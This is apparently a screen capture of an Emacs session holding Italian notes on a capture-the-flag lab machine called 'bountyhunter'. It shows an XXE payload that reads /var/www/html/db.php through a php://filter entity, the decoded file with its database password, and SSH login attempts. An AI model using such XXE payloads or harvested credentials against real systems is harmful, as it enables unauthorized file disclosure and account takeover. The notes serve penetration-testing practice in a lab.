 *scratch* *vterminal<1>*
file /etc/passwd...
file /var/www/html/db.php
#+begin_example
<?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE replace [<!ENTITY ent SYSTEM "php://filter/convert.base64-encode/resource=/var/www/html/db.php"> ]>
<bugreport>
  <title> &ent; </title>
  <cwe> 2 </cwe>
  <cvss> 3</cvss>
  <reward> 4 </reward>
</bugreport>
#+end_example
Il file, una volta decodificato, è il seguente
#+begin_example
<?php
// TODO -> Implement login system with the database.
$dbserver = "localhost";
$dbname = "bounty";
$dbusername = "admin";
$dbpassword = "m19RoAU0hP41A1sTsq6K";
$testuser = "test";
2 1 bountyhunter_log.org 115:35 24% LF UTF-8 Org (+3)
leo@kali:~/repos/bountyhunter$ ssh syslog@bountyhunter
Warning: Permanently added the ECDSA host key for IP address '10.129.95.166' to the list of known hosts.
syslog@bountyhunter's password:
Permission denied, please try again.
syslog@bountyhunter's password:
2 2 *vterminal<1>* 96:32 11:55AM Mail LF UTF-8 VTerm (+2)